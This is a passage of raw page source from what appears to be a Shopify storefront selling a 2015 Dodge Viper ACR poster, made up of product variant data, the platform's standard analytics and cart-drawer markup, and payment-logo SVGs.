ACR ","url":"\/da-dk\/products\/dodge-viper-acr-2015","type":"Plakater"},"id":"47650435694936","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646"},"sku":"PDB6PD1875S","title":"hvid \/ 60x90","untranslatedTitle":"Blanc \/ 60x90"}],"purchasingCompany":null},},"https://www.drivarts.com/cdn","da62cc92w68dfea28pcf9825a4m392e00d0",{"modern":"","legacy":""},{"shopId":"79056994648","storefrontBaseUrl":"https:\/\/www.drivarts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"da62cc92w68dfea28pcf9825a4m392e00d0","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":129.0,\"currencyCode\":\"DKK\"},\"product\":{\"title\":\"2015 Dodge Viper ACR \",\"vendor\":\"Drivarts\",\"id\":\"8927539331416\",\"untranslatedTitle\":\"2015 Dodge Viper ACR \",\"url\":\"\/da-dk\/products\/dodge-viper-acr-2015\",\"type\":\"Plakater\"},\"id\":\"47650435236184\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644\"},\"sku\":\"PDN2PD1861S\",\"title\":\"Sort \/ 21x29,7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'DKK';
  var meta = {"product":{"id":8927539331416,"gid":"gid:\/\/shopify\/Product\/8927539331416","vendor":"Drivarts","type":"Plakater","handle":"dodge-viper-acr-2015","variants":[{"id":47650435236184,"price":12900,"name":"2015 Dodge Viper ACR  - Sort \/ 21x29,7","public_title":"Sort \/ 21x29,7","sku":"PDN2PD1861S"},{"id":47650435268952,"price":18300,"name":"2015 Dodge Viper ACR  - Sort \/ 30x45","public_title":"Sort \/ 30x45","sku":"PDN3PD1862S"},{"id":47650435301720,"price":19800,"name":"2015 Dodge Viper ACR  - Sort \/ 40x60","public_title":"Sort \/ 40x60","sku":"PDN4PD1863S"},{"id":47650435334488,"price":25100,"name":"2015 Dodge Viper ACR  - Sort \/ 50x70","public_title":"Sort \/ 50x70","sku":"PDN5PD1864S"},{"id":47650435367256,"price":27400,"name":"2015 Dodge Viper ACR  - Sort \/ 60x90","public_title":"Sort \/ 60x90","sku":"PDN6PD1865S"},{"id":47650435400024,"price":12900,"name":"2015 Dodge Viper ACR  - Grå \/ 21x29,7","public_title":"Grå \/ 21x29,7","sku":"PDG2PD1866S"},{"id":47650435432792,"price":18300,"name":"2015 Dodge Viper ACR  - Grå \/ 30x45","public_title":"Grå \/ 30x45","sku":"PDG3PD1867S"},{"id":47650435465560,"price":19800,"name":"2015 Dodge Viper ACR  - Grå \/ 40x60","public_title":"Grå \/ 40x60","sku":"PDG4PD1868S"},{"id":47650435498328,"price":25100,"name":"2015 Dodge Viper ACR  - Grå \/ 50x70","public_title":"Grå \/ 50x70","sku":"PDG5PD1869S"},{"id":47650435531096,"price":27400,"name":"2015 Dodge Viper ACR  - Grå \/ 60x90","public_title":"Grå \/ 60x90","sku":"PDG6PD1870S"},{"id":47650435563864,"price":12900,"name":"2015 Dodge Viper ACR  - hvid \/ 21x29,7","public_title":"hvid \/ 21x29,7","sku":"PDB2PD1871S"},{"id":47650435596632,"price":18300,"name":"2015 Dodge Viper ACR  - hvid \/ 30x45","public_title":"hvid \/ 30x45","sku":"PDB3PD1872S"},{"id":47650435629400,"price":19800,"name":"2015 Dodge Viper ACR  - hvid \/ 40x60","public_title":"hvid \/ 40x60","sku":"PDB4PD1873S"},{"id":47650435662168,"price":25100,"name":"2015 Dodge Viper ACR  - hvid \/ 50x70","public_title":"hvid \/ 50x70","sku":"PDB5PD1874S"},{"id":47650435694936,"price":27400,"name":"2015 Dodge Viper ACR  - hvid \/ 60x90","public_title":"hvid \/ 60x90","sku":"PDB6PD1875S"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8927539331416,"requestId":"8eb2056d-19fe-4d66-aebf-19ab1886ada6-1766772451"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 79056994648,
      theme_id: 184419909976,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.drivarts.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.drivarts.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.drivarts.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":79056994648,"isMerchantRequest":null,"themeId":184419909976,"themeCityHash":"255616388579452738","contentLanguage":"da","currency":"DKK","eventMetadataId":"beec5026-4cc5-4b9d-b129-1b7580edb23a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8927539331416,"requestId":"8eb2056d-19fe-4d66-aebf-19ab1886ada6-1766772451","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"DKK","variantId":47650435236184,"productId":8927539331416,"productGid":"gid:\/\/shopify\/Product\/8927539331416","name":"2015 Dodge Viper ACR  - Sort \/ 21x29,7","price":"129.00","sku":"PDN2PD1861S","brand":"Drivarts","variant":"Sort \/ 21x29,7","category":"Plakater","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"DKK","variantId":47650435236184,"productId":8927539331416,"productGid":"gid:\/\/shopify\/Product\/8927539331416","name":"2015 Dodge Viper ACR  - Sort \/ 21x29,7","price":"129.00","sku":"PDN2PD1861S","brand":"Drivarts","variant":"Sort \/ 21x29,7","category":"Plakater","nonInteraction":true,"remote":false,"referer":"https:\/\/www.drivarts.com\/da-dk\/products\/dodge-viper-acr-2015"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.drivarts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.drivarts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="79056994648"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="184419909976"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.drivarts.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Gå til indhold
    </a><script src="//www.drivarts.com/cdn/shop/t/19/assets/cart.s.min.js?v=130891657242763636831757340742" defer="defer"></script>
<script src="//www.drivarts.com/cdn/shop/t/19/assets/product-info.s.min.js?v=87753472595663657861757340754" defer="defer"></script>
<script src="//www.drivarts.com/cdn/shop/t/19/assets/product-form.s.min.js?v=13364836923749608341757340752" defer="defer"></script>


  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-card.s.min.css?v=83759261430864595461757340623" rel="stylesheet" type="text/css" media="all" />


  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-payment.s.min.css?v=65581230430398840091757340643" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Din indkøbskurv"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Din indkøbskurv er tom</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Luk"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/da-dk/collections/all" class="button">
                  Tilbage til butikken
                </a>
              
<p class="cart__login-title h3">Har du en konto?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.drivarts.com/customer_authentication/redirect?locale=da&region_country=DK" class="link underlined-link">Log ind</a> for at betale hurtigere.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717&width=165 165w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717&width=330 330w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717&width=535 535w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717&width=750 750w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717 875w
              "
              src="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717&width=1500"
              sizes="
                (min-width: 1500px) 1400px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="875"
              width="875"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/da-dk/collections/tous-les-posters"
              
              class="full-unstyled-link"
            >Alle plakater<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/da-dk/collections/tous-les-posters"
              
              class="full-unstyled-link"
            >Alle plakater<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Din indkøbskurv</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Luk"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/da-dk/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Indlæser...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
          <link href="//www.drivarts.com/cdn/shop/t/19/assets/section-contact-form.s.min.css?v=79703725848199892501757340696" rel="stylesheet" type="text/css" media="all" />

<div class="cart-discount">
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Entrer le code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Entrer le code</label>
      </div>
      <button class="button" type="submit">AJOUTER</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">0,00 DKK</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Opdater
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Gå til betaling
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 